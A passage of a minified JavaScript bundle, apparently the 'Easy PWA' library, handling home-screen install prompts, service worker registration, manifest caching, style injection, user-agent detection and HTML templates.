Screen"},"firefox":{"text_1":"To install this web app,","text_2":"tap on","text_3":"then ","label":"Install"},"samsung":{"text":"To install this web app and enjoy an optimal experience, simply press one the icon indicated one your browser."}}}')},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),n(5);const i=n(0),o={init:i.default.init.bind(i.default),isAppMode:i.default.pwaManager.isAppMode.bind(i.default.pwaManager),getManifest:i.default.pwaManager.getManifest.bind(i.default.pwaManager),isNotificationSupported:i.default.pushManager.isNotificationSupported.bind(i.default.pushManager),showNotification:i.default.pushManager.showNotification.bind(i.default.pushManager),requestNotificationPermission:i.default.pushManager.requestPermission.bind(i.default.pushManager),firebase:i.default.pushManager.firebase.bind(i.default.pushManager)};e.exports=o,t.default=o},function(e,t,n){var i=n(6),o=n(7);"string"==typeof(o=o.__esModule?o.default:o)&&(o=[[e.i,o,""]]);var r={insert:"head",singleton:!1};i(o,r);e.exports=o.locals||{}},function(e,t,n){"use strict";var i,o=function(){return void 0===i&&(i=Boolean(window&&document&&document.all&&!window.atob)),i},r=function(){var e={};return function(t){if(void 0===e[t]){var n=document.querySelector(t);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(e){n=null}e[t]=n}return e[t]}}(),a=[];function s(e){for(var t=-1,n=0;n<a.length;n++)if(a[n].identifier===e){t=n;break}return t}function c(e,t){for(var n={},i=[],o=0;o<e.length;o++){var r=e[o],c=t.base?r[0]+t.base:r[0],l=n[c]||0,u="".concat(c," ").concat(l);n[c]=l+1;var d=s(u),f={css:r[1],media:r[2],sourceMap:r[3]};-1!==d?(a[d].references++,a[d].updater(f)):a.push({identifier:u,updater:v(f,t),references:1}),i.push(u)}return i}function l(e){var t=document.createElement("style"),i=e.attributes||{};if(void 0===i.nonce){var o=n.nc;o&&(i.nonce=o)}if(Object.keys(i).forEach((function(e){t.setAttribute(e,i[e])})),"function"==typeof e.insert)e.insert(t);else{var a=r(e.insert||"head");if(!a)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");a.appendChild(t)}return t}var u,d=(u=[],function(e,t){return u[e]=t,u.filter(Boolean).join("\n")});function f(e,t,n,i){var o=n?"":i.media?"@media ".concat(i.media," {").concat(i.css,"}"):i.css;if(e.styleSheet)e.styleSheet.cssText=d(t,o);else{var r=document.createTextNode(o),a=e.childNodes;a[t]&&e.removeChild(a[t]),a.length?e.insertBefore(r,a[t]):e.appendChild(r)}}function p(e,t,n){var i=n.css,o=n.media,r=n.sourceMap;if(o?e.setAttribute("media",o):e.removeAttribute("media"),r&&btoa&&(i+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(r))))," */")),e.styleSheet)e.styleSheet.cssText=i;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(i))}}var h=null,g=0;function v(e,t){var n,i,o;if(t.singleton){var r=g++;n=h||(h=l(t)),i=f.bind(null,n,r,!1),o=f.bind(null,n,r,!0)}else n=l(t),i=p.bind(null,n,t),o=function(){!function(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e)}(n)};return i(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;i(e=t)}else o()}}e.exports=function(e,t){(t=t||{}).singleton||"boolean"==typeof t.singleton||(t.singleton=o());var n=c(e=e||[],t);return function(e){if(e=e||[],"[object Array]"===Object.prototype.toString.call(e)){for(var i=0;i<n.length;i++){var o=s(n[i]);a[o].references--}for(var r=c(e,t),l=0;l<n.length;l++){var u=s(n[l]);0===a[u].references&&(a[u].updater(),a.splice(u,1))}n=r}}}},function(e,t,n){(t=n(8)(!1)).push([e.i,'.pwa-homescreen-helper>div{z-index:10000;position:fixed;left:50%;transform:translate(-50%, 0);text-align:center;display:none;background-color:#f5f5f5;border:1px solid #c2c1c1;padding:20px;font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;box-sizing:border-box;color:#3d3d3d;opacity:1;width:90%;max-width:500px}.pwa-homescreen-helper>div p{text-align:justify}.pwa-homescreen-helper>div.bottom{bottom:5%}.pwa-homescreen-helper>div.top{top:5%}.pwa-homescreen-helper-mask{position:fixed;height:0;width:0;top:0;left:0;background-color:black;opacity:0.75;z-index:9999}body.pwa-helper-active .pwa-homescreen-helper>div{display:block !important}body.pwa-helper-active .pwa-homescreen-helper-mask{width:100%;height:100%}.pwa-homescreen-invite{z-index:9990;position:fixed;height:50px;min-height:60px;top:-60px;right:0;left:0;text-align:center;background-color:white;border-color:black;border-style:solid;border-width:0 0 2px 0;font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;box-sizing:border-box;color:#37383e;line-height:60px;cursor:pointer;transition-duration:1s}@media screen and (min-width: 600px){.pwa-homescreen-invite{border-width:2px;top:10px;right:-100%;left:inherit}}.pwa-homescreen-invite .pwa-homescreen-invite-close{height:100%;float:right;margin:0 10px;opacity:0.7}.pwa-homescreen-invite .pwa-homescreen-invite-close img{max-height:63%;vertical-align:middle;background-color:#e2e2e2}.pwa-homescreen-invite img.pwa-homescreen-invite-icon{height:100%;float:left;margin-right:12px}.pwa-invite-active .pwa-homescreen-invite{top:0;border-color:#949494;box-shadow:0px 0px 500px black;padding-left:7px}@media screen and (min-width: 600px){.pwa-invite-active .pwa-homescreen-invite{top:5px;right:10px;box-shadow:none}}\n',""]),e.exports=t},function(e,t,n){"use strict";e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var n=function(e,t){var n=e[1]||"",i=e[3];if(!i)return n;if(t&&"function"==typeof btoa){var o=(a=i,s=btoa(unescape(encodeURIComponent(JSON.stringify(a)))),c="sourceMappingURL=data:application/json;charset=utf-8;base64,".concat(s),"/*# ".concat(c," */")),r=i.sources.map((function(e){return"/*# sourceURL=".concat(i.sourceRoot||"").concat(e," */")}));return[n].concat(r).concat([o]).join("\n")}var a,s,c;return[n].join("\n")}(t,e);return t[2]?"@media ".concat(t[2]," {").concat(n,"}"):n})).join("")},t.i=function(e,n,i){"string"==typeof e&&(e=[[null,e,""]]);var o={};if(i)for(var r=0;r<this.length;r++){var a=this[r][0];null!=a&&(o[a]=!0)}for(var s=0;s<e.length;s++){var c=[].concat(e[s]);i&&o[c[0]]||(n&&(c[2]?c[2]="".concat(n," and ").concat(c[2]):c[2]=n),t.push(c))}},t}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.default=class{constructor(){this.swPath="/sw.js",this.swRegistrationOptions={},this.debug=!1,this.desktop=!1,this.intervalBetweenInvitation=50,this.additionalInviteCriteria=()=>!0,this.PWACompat=!0,this.newTokenFetchedCallback=()=>Promise.resolve()}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=n(11);t.default=class{constructor(){const e=i.createDefaultHandler({formatter(e){e.unshift("Easy PWA: ")}}),t=i.get("pwa");i.setHandler((t,n)=>{e(t,n)}),t.setLevel(i.ERROR),this.logger=t}getLogger(){return this.logger}enableDebug(){this.logger.setLevel(i.INFO)}}},function(e,t,n){var i,o;!function(r){"use strict";var a,s={};s.VERSION="1.6.0";var c={},l=function(e,t){return function(){return t.apply(e,arguments)}},u=function(){var e,t,n=arguments,i=n[0];for(t=1;t<n.length;t++)for(e in n[t])!(e in i)&&n[t].hasOwnProperty(e)&&(i[e]=n[t][e]);return i},d=function(e,t){return{value:e,name:t}};s.TRACE=d(1,"TRACE"),s.DEBUG=d(2,"DEBUG"),s.INFO=d(3,"INFO"),s.TIME=d(4,"TIME"),s.WARN=d(5,"WARN"),s.ERROR=d(8,"ERROR"),s.OFF=d(99,"OFF");var f=function(e){this.context=e,this.setLevel(e.filterLevel),this.log=this.info};f.prototype={setLevel:function(e){e&&"value"in e&&(this.context.filterLevel=e)},getLevel:function(){return this.context.filterLevel},enabledFor:function(e){var t=this.context.filterLevel;return e.value>=t.value},trace:function(){this.invoke(s.TRACE,arguments)},debug:function(){this.invoke(s.DEBUG,arguments)},info:function(){this.invoke(s.INFO,arguments)},warn:function(){this.invoke(s.WARN,arguments)},error:function(){this.invoke(s.ERROR,arguments)},time:function(e){"string"==typeof e&&e.length>0&&this.invoke(s.TIME,[e,"start"])},timeEnd:function(e){"string"==typeof e&&e.length>0&&this.invoke(s.TIME,[e,"end"])},invoke:function(e,t){a&&this.enabledFor(e)&&a(t,u({level:e},this.context))}};var p,h=new f({filterLevel:s.OFF});(p=s).enabledFor=l(h,h.enabledFor),p.trace=l(h,h.trace),p.debug=l(h,h.debug),p.time=l(h,h.time),p.timeEnd=l(h,h.timeEnd),p.info=l(h,h.info),p.warn=l(h,h.warn),p.error=l(h,h.error),p.log=p.info,s.setHandler=function(e){a=e},s.setLevel=function(e){for(var t in h.setLevel(e),c)c.hasOwnProperty(t)&&c[t].setLevel(e)},s.getLevel=function(){return h.getLevel()},s.get=function(e){return c[e]||(c[e]=new f(u({name:e},h.context)))},s.createDefaultHandler=function(e){(e=e||{}).formatter=e.formatter||function(e,t){t.name&&e.unshift("["+t.name+"]")};var t={},n=function(e,t){Function.prototype.apply.call(e,console,t)};return"undefined"==typeof console?function(){}:function(i,o){i=Array.prototype.slice.call(i);var r,a=console.log;o.level===s.TIME?(r=(o.name?"["+o.name+"] ":"")+i[0],"start"===i[1]?console.time?console.time(r):t[r]=(new Date).getTime():console.timeEnd?console.timeEnd(r):n(a,[r+": "+((new Date).getTime()-t[r])+"ms"])):(o.level===s.WARN&&console.warn?a=console.warn:o.level===s.ERROR&&console.error?a=console.error:o.level===s.INFO&&console.info?a=console.info:o.level===s.DEBUG&&console.debug?a=console.debug:o.level===s.TRACE&&console.trace&&(a=console.trace),e.formatter(i,o),n(a,i))}},s.useDefaults=function(e){s.setLevel(e&&e.defaultLevel||s.DEBUG),s.setHandler(s.createDefaultHandler(e))},void 0===(o="function"==typeof(i=s)?i.call(t,n,t,e):i)||(e.exports=o)}()},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=n(13),o=n(14),r=n(1),a=n(0);class s extends r.default{constructor(){super(...arguments),this.serviceWorkerRegistration=null,this.manifest=null}async init(){this.initPwaCompat(),this.initOfflineClass(),this.initPageChangingEvent(),this.manifest=await i.default.read(),this.serviceWorkerRegistration=await this.registerServiceWorker(a.default.configuration.swPath,a.default.configuration.swRegistrationOptions)}isAppMode(){return window.matchMedia("(display-mode: standalone)").matches||"standalone"in window.navigator&&!0===window.navigator.standalone}onUpdateFound(e){this.onUpdateFoundCallback=e,navigator.serviceWorker.oncontrollerchange=()=>{window.location.reload()}}forceUpdateApp(e){var t;return null===(t=e.waiting)||void 0===t?void 0:t.postMessage("skipWaiting")}registerServiceWorker(e,t){return new Promise((n,i)=>{navigator.serviceWorker||i(new Error("Service Worker not supported")),navigator.serviceWorker.register(e,t).then(e=>{if(e.active&&e.addEventListener("updatefound",()=>{const t=e.installing;if(null===t)throw new Error("Installing should be not null");t.addEventListener("statechange",()=>{"installed"===t.state&&this.onUpdateFoundCallback&&this.onUpdateFoundCallback(e)})}),e.active&&"activated"===e.active.state&&n(e),!e.installing)return;const t=e.installing;t.addEventListener("statechange",()=>{"redundant"===t.state&&i(),"activated"!==t.state||navigator.serviceWorker.controller||n(e)})}).catch(i)})}getManifest(){return this.manifest}initPageChangingEvent(){if(!this.isAppMode())return;const e=()=>{"visible"===document.visibilityState&&window.dispatchEvent(new Event(o.default.EVENT_NAME))};window.addEventListener("beforeunload",e),window.addEventListener("pagehide",e)}initOfflineClass(){const e=e=>{document.body.classList.toggle("offline",!e)};window.addEventListener("online",()=>{e(!0)}),window.addEventListener("offline",()=>{e(!1)}),window.addEventListener("load",()=>{e(navigator.onLine)})}initPwaCompat(){if(!a.default.configuration.PWACompat)return;const e=document.createElement("script");e.setAttribute("src","https://cdn.jsdelivr.net/npm/pwacompat"),e.setAttribute("async",""),e.setAttribute("crossorigin","anonymous"),document.head.appendChild(e)}}t.default=s},function(e,t,n){window,e.exports=function(e){var t={};function n(i){if(t[i])return t[i].exports;var o=t[i]={i:i,l:!1,exports:{}};return e[i].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(i,o,function(t){return e[t]}.bind(null,o));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=0)}([function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(1);t.default=new i.default},function(e,t,n){"use strict";var i=this&&this.__awaiter||function(e,t,n,i){return new(n||(n=Promise))((function(o,r){function a(e){try{c(i.next(e))}catch(e){r(e)}}function s(e){try{c(i.throw(e))}catch(e){r(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}c((i=i.apply(e,t||[])).next())}))},o=this&&this.__generator||function(e,t){var n,i,o,r,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return r={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(r[Symbol.iterator]=function(){return this}),r;function s(r){return function(s){return function(r){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,i&&(o=2&r[0]?i.return:r[0]?i.throw||((o=i.return)&&o.call(i),0):i.next)&&!(o=o.call(i,r[1])).done)return o;switch(i=0,o&&(r=[2&r[0],o.value]),r[0]){case 0:case 1:o=r;break;case 4:return a.label++,{value:r[1],done:!1};case 5:a.label++,i=r[1],r=[0];continue;case 7:r=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===r[0]||2===r[0])){a=0;continue}if(3===r[0]&&(!o||r[1]>o[0]&&r[1]<o[3])){a.label=r[1];break}if(6===r[0]&&a.label<o[1]){a.label=o[1],o=r;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(r);break}o[2]&&a.ops.pop(),a.trys.pop();continue}r=t.call(e,a)}catch(e){r=[6,e],i=0}finally{n=o=0}if(5&r[0])throw r[1];return{value:r[0]?r[1]:void 0,done:!0}}([r,s])}}};Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(){this.internalStorage=window.sessionStorage}return e.prototype.exists=function(){return null!==this.getManifestPath()},e.prototype.readCallback=function(e){this.read().then((function(t){e(t,null)})).catch((function(t){e(null,t)}))},e.prototype.read=function(){return i(this,void 0,void 0,(function(){var e,t,n;return o(this,(function(i){switch(i.label){case 0:if(e=this.getContentFromCache())return[2,e];if(!(t=this.getManifestPath()))throw new Error("No manifest declaration found.");return[4,this.getManifestContent(t)];case 1:return n=i.sent(),this.storeContentInCache(n),[2,n]}}))}))},e.prototype.getManifestContent=function(e){return i(this,void 0,void 0,(function(){var t;return o(this,(function(n){switch(n.label){case 0:return[4,fetch(e)];case 1:if(200!==(t=n.sent()).status)throw new Error("Impossible to get the manifest content.");return[4,t.json()];case 2:return[2,n.sent()]}}))}))},e.prototype.getManifestPath=function(){var e=document.head.querySelector('link[rel="manifest"]');return e?e.href:null},e.prototype.getContentFromCache=function(){var t=this.extractCachedContent(e.PWA_COMPAT_STORAGE_KEY);return t||this.extractCachedContent(e.STORAGE_KEY)||null},e.prototype.extractCachedContent=function(e){var t=this.internalStorage.getItem(e);if(t)try{return JSON.parse(t)}catch(e){}return null},e.prototype.storeContentInCache=function(t){this.internalStorage.setItem(e.STORAGE_KEY,JSON.stringify(t))},e.STORAGE_KEY="__web_manifest_reader_storage",e.PWA_COMPAT_STORAGE_KEY="__pwacompat_manifest",e}();t.default=r}])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});class i extends CustomEvent{constructor(){super(i.EVENT_NAME)}}t.default=i,i.EVENT_NAME="easy-pwa-page-changing"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=n(16),o=n(18),r=n(2),a=n(1),s=n(0),c=n(19);class l extends a.default{constructor(){super(),this.homeScreenPrompt=null,this.initEvents()}init(){return Promise.resolve()}async showInvite(){this.createInvitePopup(c(n(20),{trans:s.default.translator.getTranslations(),manifest:s.default.pwaManager.getManifest()}))}showInstallPrompt(){null!==this.homeScreenPrompt&&(this.homeScreenPrompt.prompt(),this.homeScreenPrompt=null)}getHelperByBrowser(){const e=i.detect();if(null===e||null===e.os)return null;const t=e.os,n=e.name,o=parseFloat(e.version);return!this.installPromptReady()||!s.default.configuration.desktop&&RegExp("Windows|Linux").test(t)?"iOS"===t&&("safari"===n||"ios"===n)&&o>=11.3?this.showIOSHelper:"Android OS"===t&&"firefox"===n?this.showFirefoxHelper:"Android OS"===t&&"samsung"===n&&o>=4?this.showSamsungHelper:null:this.showInstallPrompt}helperIsAvailable(){return!s.default.pwaManager.isAppMode()&&"function"==typeof this.getHelperByBrowser()}showHelper(){const e=this.getHelperByBrowser();null!=e&&e.call(this)}showIOSHelper(){this.createHelperPopup(c(n(21),s.default.translator.getTranslations()))}showFirefoxHelper(){this.createHelperPopup(c(n(22),s.default.translator.getTranslations()))}showSamsungHelper(){this.createHelperPopup(c(n(23),s.default.translator.getTranslations()))}inviteProcessed(){localStorage.setItem(l.KEY_STORAGE_INVITATION,(new Date).toDateString())}initEvents(){window.addEventListener("beforeinstallprompt",e=>{e.preventDefault(),s.default.logger.info("Event beforeinstallprompt received."),this.homeScreenPrompt=e,s.default.isReady&&this.emitHelperAvailableEvent()}),window.addEventListener(r.default.EVENT_NAME,()=>{navigator.serviceWorker.ready.then(()=>{this.helperIsAvailable()&&this.emitHelperAvailableEvent()})})}emitHelperAvailableEvent(){if(!this.isTimeToInvite())return;const e=new o.default(this,this.homeScreenPrompt,this.inviteProcessed,this.showInvite,this.showHelper);window.dispatchEvent(e)}installPromptReady(){return null!==this.homeScreenPrompt}createHelperPopup(e){const t=document.createElement("div");t.classList.add("pwa-homescreen-helper"),t.innerHTML=e;const n=document.createElement("div");n.classList.add("pwa-homescreen-helper-mask");const i=()=>{var e,t;document.body.classList.remove("pwa-helper-active"),null===(e=document.getElementsByClassName("pwa-homescreen-helper")[0])||void 0===e||e.remove(),null===(t=document.getElementsByClassName("pwa-homescreen-helper-mask")[0])||void 0===t||t.remove()};t.addEventListener("click",i),window.setTimeout(i,12e3),document.body.appendChild(t),document.body.appendChild(n),document.body.classList.add("pwa-helper-active")}createInvitePopup(e){const t=()=>{document.body.classList.remove("pwa-invite-active"),document.getElementsByClassName("pwa-homescreen-invite")[0].remove(),this.inviteProcessed()},n=document.createElement("div");n.classList.add("pwa-homescreen-invite"),n.innerHTML=e,document.body.appendChild(n),setTimeout(()=>{document.body.classList.add("pwa-invite-active")},500),n.addEventListener("click",()=>{this.showHelper(),t()}),n.getElementsByClassName("pwa-homescreen-invite-close")[0].addEventListener("click",e=>{e.stopPropagation(),t()})}isTimeToInvite(){if(!this.helperIsAvailable())return!1;const e=localStorage.getItem(l.KEY_STORAGE_INVITATION);if(e){const t=new Date(e);if(((new Date).getTime()-t.getTime())/1e3/86400<s.default.configuration.intervalBetweenInvitation)return!1}return s.default.configuration.additionalInviteCriteria()}}t.default=l,l.KEY_STORAGE_INVITATION="easy-pwa-last-invitation-answered"},function(e,t,n){"use strict";n.r(t),function(e){n.d(t,"BrowserInfo",(function(){return o})),n.d(t,"NodeInfo",(function(){return r})),n.d(t,"SearchBotDeviceInfo",(function(){return a})),n.d(t,"BotInfo",(function(){return s})),n.d(t,"ReactNativeInfo",(function(){return c})),n.d(t,"detect",(function(){return f})),n.d(t,"browserName",(function(){return h})),n.d(t,"parseUserAgent",(function(){return g})),n.d(t,"detectOS",(function(){return v})),n.d(t,"getNodeVersion",(function(){return w}));var i=function(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var i=Array(e),o=0;for(t=0;t<n;t++)for(var r=arguments[t],a=0,s=r.length;a<s;a++,o++)i[o]=r[a];return i},o=function(e,t,n){this.name=e,this.version=t,this.os=n,this.type="browser"},r=function(t){this.version=t,this.type="node",this.name="node",this.os=e.platform},a=function(e,t,n,i){this.name=e,this.version=t,this.os=n,this.bot=i,this.type="bot-device"},s=function(){this.type="bot",this.bot=!0,this.name="bot",this.version=null,this.os=null},c=function(){this.type="react-native",this.name="react-native",this.version=null,this.os=null},l=/(nuhk|Googlebot|Yammybot|Openbot|Slurp|MSNBot|Ask\ Jeeves\/Teoma|ia_archiver)/,u=[["aol",/AOLShield\/([0-9\._]+)/],["edge",/Edge\/([0-9\._]+)/],["edge-ios",/EdgiOS\/([0-9\._]+)/],["yandexbrowser",/YaBrowser\/([0-9\._]+)/],["kakaotalk",/KAKAOTALK\s([0-9\.]+)/],["samsung",/SamsungBrowser\/([0-9\.]+)/],["silk",/\bSilk\/([0-9._-]+)\b/],["miui",/MiuiBrowser\/([0-9\.]+)$/],["beaker",/BeakerBrowser\/([0-9\.]+)/],["edge-chromium",/Edg\/([0-9\.]+)/],["chromium-webview",/(?!Chrom.*OPR)wv\).*Chrom(?:e|ium)\/([0-9\.]+)(:?\s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)\/([0-9\.]+)(:?\s|$)/],["phantomjs",/PhantomJS\/([0-9\.]+)(:?\s|$)/],["crios",/CriOS\/([0-9\.]+)(:?\s|$)/],["firefox",/Firefox\/([0-9\.]+)(?:\s|$)/],["fxios",/FxiOS\/([0-9\.]+)/],["opera-mini",/Opera Mini.*Version\/([0-9\.]+)/],["opera",/Opera\/([0-9\.]+)(?:\s|$)/],["opera",/OPR\/([0-9\.]+)(:?\s|$)/],["ie",/Trident\/7\.0.*rv\:([0-9\.]+).*\).*Gecko$/],["ie",/MSIE\s([0-9\.]+);.*Trident\/[4-7].0/],["ie",/MSIE\s(7\.0)/],["bb10",/BB10;\sTouch.*Version\/([0-9\.]+)/],["android",/Android\s([0-9\.]+)/],["ios",/Version\/([0-9\._]+).*Mobile.*Safari.*/],["safari",/Version\/([0-9\._]+).*Safari/],["facebook",/FBAV\/([0-9\.]+)/],["instagram",/Instagram\s([0-9\.]+)/],["ios-webview",/AppleWebKit\/([0-9\.]+).*Mobile/],["ios-webview",/AppleWebKit\/([0-9\.]+).*Gecko\)$/],["searchbot",/alexa|bot|crawl(er|ing)|facebookexternalhit|feedburner|google web preview|nagios|postrank|pingdom|slurp|spider|yahoo!|yandex/]],d=[["iOS",/iP(hone|od|ad)/],["Android OS",/Android/],["BlackBerry OS",/BlackBerry|BB10/],["Windows Mobile",/IEMobile/],["Amazon OS",/Kindle/],["Windows 3.11",/Win16/],["Windows 95",/(Windows 95)|(Win95)|(Windows_95)/],["Windows 98",/(Windows 98)|(Win98)/],["Windows 2000",/(Windows NT 5.0)|(Windows 2000)/],["Windows XP",/(Windows NT 5.1)|(Windows XP)/],["Windows Server 2003",/(Windows NT 5.2)/],["Windows Vista",/(Windows NT 6.0)/],["Windows 7",/(Windows NT 6.1)/],["Windows 8",/(Windows NT 6.2)/],["Windows 8.1",/(Windows NT 6.3)/],["Windows 10",/(Windows NT 10.0)/],["Windows ME",/Windows ME/],["Open BSD",/OpenBSD/],["Sun OS",/SunOS/],["Chrome OS",/CrOS/],["Linux",/(Linux)|(X11)/],["Mac OS",/(Mac_PowerPC)|(Macintosh)/],["QNX",/QNX/],["BeOS",/BeOS/],["OS/2",/OS\/2/]];function f(e){return e?g(e):"undefined"==typeof document&&"undefined"!=typeof navigator&&"ReactNative"===navigator.product?new c:"undefined"!=typeof navigator?g(navigator.userAgent):w()}function p(e){return""!==e&&u.reduce((function(t,n){var i=n[0],o=n[1];if(t)return t;var r=o.exec(e);return!!r&&[i,r]}),!1)}function h(e){var t=p(e);return t?t[0]:null}function g(e){var t=p(e);if(!t)return null;var n=t[0],r=t[1];if("searchbot"===n)return new s;var c=r[1]&&r[1].split(/[._]/).slice(0,3);c?c.length<3&&(c=i(c,function(e){for(var t=[],n=0;n<e;n++)t.push("0");return t}(3-c.length))):c=[];var u=c.join("."),d=v(e),f=l.exec(e);return f&&f[1]?new a(n,u,d,f[1]):new o(n,u,d)}function v(e){for(var t=0,n=d.length;t<n;t++){var i=d[t],o=i[0];if(i[1].exec(e))return o}return null}function w(){return void 0!==e&&e.version?new r(e.version.slice(1)):null}}.call(this,n(17))},function(e,t){var n,i,o=e.exports={};function r(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(e){if(n===setTimeout)return setTimeout(e,0);if((n===r||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:r}catch(e){n=r}try{i="function"==typeof clearTimeout?clearTimeout:a}catch(e){i=a}}();var c,l=[],u=!1,d=-1;function f(){u&&c&&(u=!1,c.length?l=c.concat(l):d=-1,l.length&&p())}function p(){if(!u){var e=s(f);u=!0;for(var t=l.length;t;){for(c=l,l=[];++d<t;)c&&c[d].run();d=-1,t=l.length}c=null,u=!1,function(e){if(i===clearTimeout)return clearTimeout(e);if((i===a||!i)&&clearTimeout)return i=clearTimeout,clearTimeout(e);try{i(e)}catch(t){try{return i.call(null,e)}catch(t){return i.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function g(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];l.push(new h(e,t)),1!==l.length||u||s(p)},h.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=g,o.addListener=g,o.once=g,o.off=g,o.removeListener=g,o.removeAllListeners=g,o.emit=g,o.prependListener=g,o.prependOnceListener=g,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});class i extends CustomEvent{constructor(e,t,n,i,o){super("easy-pwa-helper-available"),this.beforeinstallprompt=t,this.inviteProcessed=n,this.showInviteFunction=i,this.showHelperFunction=o,this.homeScreenManager=e}showInvite(){this.showInviteFunction.call(this.homeScreenManager)}acceptInvite(){this.showHelperFunction.call(this.homeScreenManager),this.inviteProcessed()}dismissInvite(){this.inviteProcessed()}}t.default=i},function(e,t,n){var i;!function(o){"use strict";var r=function(e,t){var n=/[^\w\-.:]/.test(e)?new Function(r.arg+",tmpl","var _e=tmpl.encode"+r.helper+",_s='"+e.replace(r.regexp,r.func)+"';return _s;"):r.cache[e]=r.cache[e]||r(r.load(e));return t?n(t,r):function(e){return n(e,r)}};r.cache={},r.load=function(e){return document.getElementById(e).innerHTML},r.regexp=/([\s'\\])(?!(?:[^{]|\{(?!%))*%\})|(?:\{%(=|#)([\s\S]+?)%\})|(\{%)|(%\})/g,r.func=function(e,t,n,i,o,r){return t?{"\n":"\\n","\r":"\\r","\t":"\\t"," ":" "}[t]||"\\"+t:n?"="===n?"'+_e("+i+")+'":"'+("+i+"==null?'':"+i+")+'":o?"';":r?"_s+='":void 0},r.encReg=/[<>&"'\x00]/g,r.encMap={"<":"&lt;",">":"&gt;","&":"&amp;",'"':"&quot;","'":"&#39;"},r.encode=function(e){return(null==e?"":""+e).replace(r.encReg,(function(e){return r.encMap[e]||""}))},r.arg="o",r.helper=",print=function(s,e){_s+=e?(s==null?'':s):_e(s);},include=function(s,d){_s+=tmpl(s,d);}",void 0===(i=function(){return r}.call(t,n,t,e))||(e.exports=i)}()},function(e,t){e.exports='<span class="pwa-homescreen-invite-content">\n    {% if (o.manifest.icons && o.manifest.icons.length > 0) { %}\n        <img src="{%=o.manifest.icons[0].src%}" class="pwa-homescreen-invite-icon" />\n    {% } %}\n    Installer <strong>\n        {% if(o.manifest.name.length <= 20) { %}\n            {%=o.manifest.name %}\n        {% } else { %}\n            {%=o.manifest.short_name  %}\n        {% } %}\n    </strong>\n</span>\n<span class="pwa-homescreen-invite-close">\n    <img src="[data-uri]" />\n</span>\n'},function(e,t){e.exports='<div class="bottom">\n  {%= o.helper.ios.text_1 %}\n  <svg\n          style="width: 20px;"\n          viewBox="0 0 128 128"\n          xmlns="http://www.w3.org/2000/svg"\n  >\n    <title>Share</title>\n    <path fill="#007AFF" d="M48.883,22.992L61.146,10.677L61.146,78.282C61.146,80.005 62.285,81.149 64,81.149C65.715,81.149 66.854,80.005 66.854,78.282L66.854,10.677L79.117,22.992C79.693,23.57 80.256,23.853 81.114,23.853C81.971,23.853 82.534,23.57 83.11,22.992C84.25,21.848 84.25,20.125 83.11,18.981L65.997,1.794C65.715,1.511 65.421,1.215 65.139,1.215C64.563,0.932 63.718,0.932 62.861,1.215C62.579,1.498 62.285,1.498 62.003,1.794L44.89,18.981C43.75,20.125 43.75,21.848 44.89,22.992C46.029,24.149 47.744,24.149 48.883,22.992ZM103.936,35.32L81.114,35.32L81.114,41.053L103.936,41.053L103.936,121.27L24.064,121.27L24.064,41.053L46.886,41.053L46.886,35.32L24.064,35.32C20.928,35.32 18.355,37.904 18.355,41.053L18.355,121.27C18.355,124.419 20.928,127.003 24.064,127.003L103.936,127.003C107.072,127.003 